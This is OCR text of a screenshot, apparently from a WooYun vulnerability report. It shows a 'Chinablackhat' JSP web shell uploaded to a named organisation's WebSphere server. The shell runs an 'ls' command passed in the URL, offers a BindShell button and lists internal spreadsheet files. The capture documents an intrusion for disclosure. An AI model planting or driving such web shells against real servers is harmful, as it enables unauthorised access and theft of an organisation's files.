 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://www.ahzyoa.com/uploadFiles/bumfout/1444352808700.jsp?dir=%2Fwasv7k%2FAHZYFILES%2FuploadFiles%2F&cmd=ls&btnCommand=Execute
扩展
:: Chinablackhat :: /wasv7k/A
:: Chinablackhat ::
IBM WebSphere Application Server/7.0
AIX 6.1 ppc64
Server IP: [ 10.50.159.76 ] Your IP: [ 10.50.159.240 ]
[ / wasv7k / AHZYFILES / uploadFiles / ]
[ New File ] [ New Folder ] [ Replicate ] [ Upload ] [ BindShell ]
ls
Execute
AnnualPlan
BMJFTJB_2014_08_22.xls
BMJFTJB_2014_08_25.xls
BMJFTJB_2014_09_03.xls
BMJFTJB_2014_09_12.xls
BMJFTJB_2014_11_17.xls
BMJFTJB_2014_11_26.xls
BMJFTJB_2014_12_15.xls
BMJFTJB_2014_12_17.xls
BMJFTJB_2015_09_22.xls
EdExpertinfo
FundPay
IndiaFile
IpCominvestplan
IssuesFor
JFGFTJB_2014_08_01.xls
JFGFTJB_2014_08_06.xls
JFGFTJB_2014_08_18.xls
JFGFTJB_2014_08_19.xls
JFGFTJB_2014_08_20.xls
JFGFTJB_2014_08_22.xls
JFGFTJB_2014_08_25.xls
JFGFTJB_2014_09_02.xls
JFGFTJB_2014_09_03.xls
JFGFTJB_2014_09_11.xls
JFGFTJB_2014_09_24.xls
JFGFTJB_2014_09_29.xls
折
52
www.wooyun.org
今日特卖
加速器 下载 100%